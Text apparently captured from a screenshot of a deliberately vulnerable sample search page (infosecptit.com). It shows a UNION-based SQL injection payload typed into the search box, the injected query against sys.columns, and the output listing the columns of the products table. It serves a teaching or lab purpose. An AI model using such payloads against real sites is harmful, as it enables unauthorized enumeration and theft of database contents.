 Không bảo mật infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where
b.name='tbl_products'; --%'
Found 4 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_products'; --".
No Product Name Product Description Product Cost
(USD)
1 product_cost 0
2 product_desc 0
3 product_id 0
4 product_name 0